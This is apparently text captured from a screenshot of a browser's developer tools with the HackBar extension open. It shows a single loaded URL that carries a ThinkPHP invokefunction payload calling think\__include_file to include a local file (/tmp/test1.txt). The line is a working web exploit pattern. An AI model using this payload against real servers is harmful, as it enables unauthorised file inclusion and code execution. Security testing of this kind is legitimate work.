 total 92 www 1
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http:/ /?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=think\__include_file&vars[1][]=/tmp/test1.txt
NearSec
Split URL